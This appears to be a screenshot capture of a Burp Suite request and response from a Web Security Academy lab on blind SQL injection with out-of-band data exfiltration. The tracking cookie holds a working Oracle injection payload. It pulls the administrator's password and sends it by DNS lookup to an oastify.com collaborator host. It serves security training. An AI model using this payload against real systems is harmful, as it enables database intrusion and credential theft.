 Send
Cancel
<
>
Target: https://0a9000d404fd282d8088
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a9000d404fd282d808830ff001a0084.web-security-academy.net
3 Cookie: TrackingId=qjA5tmpWfifkDlja'UNION SELECT
UTL_INADDR.get_host_address((SELECT password FROM users WHERE
username='administrator')||'.w30pmxrimucubmaccy4d2doz0q6hu8ix.oastify.com') FROM
dual--+
4 ; session=daqnfqr9nff3riysht1v3jt9uqw82dur:
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=vqK3s9PKgqSyzW1BMvQRBjJ0XrlMTc6p; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11376
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>